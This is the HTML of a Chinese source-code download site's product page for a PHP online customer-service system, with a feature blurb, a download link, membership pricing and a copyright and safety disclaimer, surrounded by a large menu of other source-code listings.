        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8478" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8478.html" title="招聘网站 人才招聘系统源码v8.0" rel="bookmark">招聘网站 人才招聘系统源码v8.0</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8472.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1767324591-2a1f322580932e4_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2026最新微信在线AI客服系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8472" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8472.html" title="2026最新微信在线AI客服系统源码" rel="bookmark">2026最新微信在线AI客服系统源码</a></h5>  </div></div></div></div></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743 menu-item-mega menu-item-has-children"><a href="https://www.qumaw.com/xiaochengxu"><i class="fa fa-weixin ">   </i>  小程序源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8534.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768966902-e52ee002136fadc_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8534" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8534.html" title="uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx" rel="bookmark">uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8489.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768446720-2501c580efbfbfd_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="小游戏方块鸟冒险Cocos Creator 2.x 源码休闲游戏开发模板">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8489" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8489.html" title="小游戏方块鸟冒险Cocos Creator 2.x 源码休闲游戏开发模板" rel="bookmark">小游戏方块鸟冒险Cocos Creator 2.x 源码休闲游戏开发模板</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8454.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1671075472-27ff797ea68ff38_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2026AI面相最新版微信小程序源码 无限多开版">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8454" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8454.html" title="2026AI面相最新版微信小程序源码 无限多开版" rel="bookmark">2026AI面相最新版微信小程序源码 无限多开版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8423.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766372946-443b74287cd8e0f_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8423" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8423.html" title="同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码" rel="bookmark">同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8415.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766197788-d5205c2d6a2e36a_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8415" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8415.html" title="潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端" rel="bookmark">潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8401.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766026883-be81177520af3ff_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新修复版 娱乐喝酒小程序源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8401" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8401.html" title="最新修复版 娱乐喝酒小程序源码" rel="bookmark">最新修复版 娱乐喝酒小程序源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8397.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766025836-5e73159e3ce7350.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新壁纸头像小程序系统源码 带流量主">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8397" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8397.html" title="最新壁纸头像小程序系统源码 带流量主" rel="bookmark">最新壁纸头像小程序系统源码 带流量主</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8281.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/11/1763618172-6e647f5e6f35f06_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="旧物回收系统源码 – go语言版">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8281" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8281.html" title="旧物回收系统源码 – go语言版" rel="bookmark">旧物回收系统源码 – go语言版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8230.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/11/1762668512-9a81897d633c6d7_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="新版点微同城主题源码34.7+全套插件+小程序前后端 源文件">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8230" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8230.html" title="新版点微同城主题源码34.7+全套插件+小程序前后端 源文件" rel="bookmark">新版点微同城主题源码34.7+全套插件+小程序前后端 源文件</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8177.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/11/1762238797-3ab09fa228917fa_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2025最新短视频去水印微信小程序源码 去水印源码 含流量主">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8177" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8177.html" title="2025最新短视频去水印微信小程序源码 去水印源码 含流量主" rel="bookmark">2025最新短视频去水印微信小程序源码 去水印源码 含流量主</a></h5>  </div></div></div></div></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33 menu-item-mega menu-item-has-children"><a href="https://www.qumaw.com/wangzhan"><i class="fa fa-html5 fa-spin"></i> 网站源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8621.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769662639-05031bc3e2a442a_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="椒图蜘蛛监控与维护系统 网站蜘蛛数据统计">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8621" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8621.html" title="椒图蜘蛛监控与维护系统 网站蜘蛛数据统计" rel="bookmark">椒图蜘蛛监控与维护系统 网站蜘蛛数据统计</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8612.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769661958-2070ef90e92bcfb_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="小笑授权系统V7.3全开源版支持二开">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8612" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8612.html" title="小笑授权系统V7.3全开源版支持二开" rel="bookmark">小笑授权系统V7.3全开源版支持二开</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8607.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769490123-69b6ea655a3e672_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="静鱼引导页导航系统源码 全开源 带后台">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8607" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8607.html" title="静鱼引导页导航系统源码 全开源 带后台" rel="bookmark">静鱼引导页导航系统源码 全开源 带后台</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8600.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769489525-0f0a41c54e4969c_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="php图形验证码生成系统源码 支持api接口调用 提供SDK 轻量级简单易用">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8600" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8600.html" title="php图形验证码生成系统源码 支持api接口调用 提供SDK 轻量级简单易用" rel="bookmark">php图形验证码生成系统源码 支持api接口调用 提供SDK 轻量级简单易用</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8594.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769402240-82cb8dcba60769a_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="蜜语聊带后台源码 好玩的秘密语言工具 多种类型可选">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8594" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8594.html" title="蜜语聊带后台源码 好玩的秘密语言工具 多种类型可选" rel="bookmark">蜜语聊带后台源码 好玩的秘密语言工具 多种类型可选</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8588.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769401520-b06e14a12a0a4f9_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="响应式官网源码 多语言企业网站管理系统 pc+h5自适应">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8588" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8588.html" title="响应式官网源码 多语言企业网站管理系统 pc+h5自适应" rel="bookmark">响应式官网源码 多语言企业网站管理系统 pc+h5自适应</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8578.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769321727-e4e39a26f416a3f_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="文字游戏：进化之路2.0二开完美版本源码 带后台">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8578" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8578.html" title="文字游戏：进化之路2.0二开完美版本源码 带后台" rel="bookmark">文字游戏：进化之路2.0二开完美版本源码 带后台</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8573.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769321034-59fb9c7d9646e57_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="戒了么4.0 戒色签到打卡源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8573" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8573.html" title="戒了么4.0 戒色签到打卡源码" rel="bookmark">戒了么4.0 戒色签到打卡源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8565.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769139798-2011f127fd07467_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="人事考试安全风险点防控管理信息系统 考试系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8565" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8565.html" title="人事考试安全风险点防控管理信息系统 考试系统源码" rel="bookmark">人事考试安全风险点防控管理信息系统 考试系统源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8559.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769139234-fda1b2ef456662f_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="首涂三十一套和首涂三十二套，苹果cms付费模板">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8559" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8559.html" title="首涂三十一套和首涂三十二套，苹果cms付费模板" rel="bookmark">首涂三十一套和首涂三十二套，苹果cms付费模板</a></h5>  </div></div></div></div></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.qumaw.com/jishu"><i class="fa fa-tv ">   </i>  网络技术</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.qumaw.com/user"><i class="fa fa-users">   </i>  用户中心</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.qumaw.com/apply-links">申请友链</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.qumaw.com/daohang">站长导航</a></li>
</ul>            </nav>
        </div>
    </div>
        <style>
        @media screen and (max-width: 1248px){
            .header_search{
                left: 30%;
            }
            .logotext10{
                display: none;
            }
            .header_search{
                width: 320px;
            }
            .header_search .search_form .search_input{
                width: 238px;
            }
        }
        @media screen and (min-width: 931px){
            .header-gap {
                height: 150px;
            }
            span.navtenyear {
                font-size: 14px;
                padding: 1px 5px;
                background-color: #F67524;
                border-radius: 5px;
                color: #fff;
            }
            span.navtenyearcon {
                font-size: 12px;
            }
        }
        @media screen and (max-width: 971px){
            .navbar2 {
                height: 0px;
            }
            .logotext10{
                display: none;
            }
            .header_search{
                display: none;
            }
        }
    </style>
    <script>
        jQuery("#search-btn").on("click",function () {
            location.href='https://www.qumaw.com/?s='+jQuery("#search-keywords").val();
        })
    </script>
  </header>
    
    <div class="site-content" style="background-image: linear-gradient(186deg, #b2c3ff 0%, #75d9ff52 32%, #f7f7f7 47%);">
    



<div class="container">
	<div class="breadcrumbs">
		</div>
		      
   <link rel='stylesheet' id='dashicons-css'  href='https://www.qumaw.com/wp-includes/css/dashicons.min.css?ver=5.1.1' type='text/css' media='all' />   

<section class="article-box">
  <div class="content-box">
    <hgroup class="article-info">
      <div class="thumb">
        <div
          class="iop lazyloaded"
          data-bg="https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300"
          alt="方便实用的在线客服系统PHP源码"
          style='background-image: url("https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300");'
        ></div>
      
         <ul class="tagcc">
        	           <li>最近更新：2022年8月14日</li>
        </ul>
     
      </div>
      <div class="meta">
        <div class="zy works-top">
          <h2>方便实用的在线客服系统PHP源码</h2>
          <div class="right">
				<div class="hot">
					<i class="wp wp-huo"></i>
					<span class="num">99+<strong>。</strong></span><!---->
				</div>
           </div>
        </div>
  
        <div class="des">
       <span class="buy">
  
                
           <font ><i class="fa fa-paypal"></i>39元会员免费</font><c>元</c>     
            	
            	
            <u>优惠信息:</u><b><span class="price">免费</span></b><a href="javascript:void(0); class="get-vip-class type_icont_2">SVIP特权</a><a href="/user?action=vip" ><span class="boosvip-abs"><i class="fa fa-info-circle"></i> 该资源永久SVIP免费查看【解压密码】 <i class="fa fa-hand-o-right"></i> 去升级</a></span>                
                               </span>
        </div>
       
        
    
   
      <div class="downinfo pay-box"><a class="get-vip-class btn btn-buy down" href="javascript:void(0);"><i class="fa fa-user"></i> 登录后下载</a>
            <a class="get-vip-class btn btn btn-demo down"><i class="fa fa-unlock-alt fa-lg"></i> 查看解压密码</a>        
     
        
        
                     
            <a class="btn btn-demo" ><i class="fa fa-diamond"></i> 永久SVIP限时优惠99元</a>
                  
         
          
</div>
     <!--非会员显示-->        <ul class="serv">
          <span>
            <li><i class="dashicons dashicons-shield"></i>永久会员99元</li>
            <li><i class="dashicons dashicons-update-alt"></i>长期稳定更新</li>
            
          </span>
          <span>
            <li>
              <i class="dashicons dashicons-plugins-checked"></i>会员原价399
            </li>
            <li><i class="dashicons dashicons-cloud"></i>下载海量源码</li>
           
          </span>
          
        </ul>      <span class="shengming"><p><i class="dashicons dashicons-info"></i>特别声明：本站资源来源于互联网，版权归原作者所有，所有资源仅供参考学习，如有其他需求，建议购买正版！如果源码侵犯了您的利益请留言告知！<a href="/user?action=vip" target="_blank" class="howto">文章图片点击可放大，加入SVIP会员享海量源码资源！<!-- 元 --></a></p>
      </span>
      </div>
    </hgroup>
  </div>
</section>


		<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
		
			
					<main class="site-main">
										<!--content-single内容-->
					
					<div id="post-2865" class="article-content">
	

  
      <div class="tabtst">
				<li >文章介绍</li>
								

			</div>
    
         
    	
  <div class="container">
    <div class="entry-wrapper">
    	
   
    	
            <article class="entry-content u-text-format u-clearfix">
        <h3>介绍：</h3>
<p>PHP在线客服系统 支持添加客服无限座限、对客服进行评价管理，可对接H5/网页/小程序/公众号/APP多平台，</p>
<p>可在线对客户管理，在线聊天有表情包，对话框中可在线传图片文件等功能</p>
<h3>源码下载地址：<a href="https://qumaw.lanzoul.com/iqCp409j6zuf">https://qumaw.lanzoul.com/iqCp409j6zuf</a></h3>
<p><a href="https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6.jpg"><img fetchpriority="high" decoding="async" class="lazyload alignleft size-full wp-image-2866" src="[data-uri]" data-srcset="https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6.jpg"  width="800" height="1314" srcset="https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6.jpg 800w, https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6-183x300.jpg 183w, https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6-623x1024.jpg 623w, https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6-768x1261.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="方便实用的在线客服系统PHP源码插图" alt="方便实用的在线客服系统PHP源码插图" /><noscript><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-2866" src="https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6.jpg"  width="800" height="1314" srcset="https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6.jpg 800w, https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6-183x300.jpg 183w, https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6-623x1024.jpg 623w, https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6-768x1261.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="方便实用的在线客服系统PHP源码插图1" alt="方便实用的在线客服系统PHP源码插图1" /></noscript></a></p>
      </article>
      <div id="pay-single-box"></div>
          <div class="entry-tags">
          <a href="https://www.qumaw.com/tag/h5%e5%ae%a2%e6%9c%8d%e7%b3%bb%e7%bb%9f" rel="tag">
        h5客服系统      </a>
          <a href="https://www.qumaw.com/tag/%e5%9c%a8%e7%ba%bf%e5%ae%a2%e6%9c%8dphp%e6%ba%90%e7%a0%81" rel="tag">
        在线客服PHP源码      </a>
          <a href="https://www.qumaw.com/tag/%e5%9c%a8%e7%ba%bf%e5%ae%a2%e6%9c%8d%e7%b3%bb%e7%bb%9f%e6%ba%90%e7%a0%81%e5%bc%80%e6%ba%90" rel="tag">
        在线客服系统源码开源      </a>
      </div>
<div class="article-copyright">取码网声明：
</br>
1、本站所有资源全部收集于互联网，分享目的仅供大家学习与参考，商用请购买正版，如有侵权，请联系qikewl@163.com及时删除！
</br>
2、本站资源不保证其完整性和安全性，下载后请自行检测安全，在使用过程中出现的任何问题均与本站无关，请自行处理！
</br>
3、本站为分享资源社区，所有资源问题，本站没责任，更没义务提供任何性质的技术支持，需要技术支持的请购买官方商业版！
</br>
4、访问(取码网  www.qumaw.com)的用户必须明白，(取码网  www.qumaw.com)对提供下载的软件及其它资源不拥有任何权利，其版权归该下载资源的合法拥有者所有！
</br>
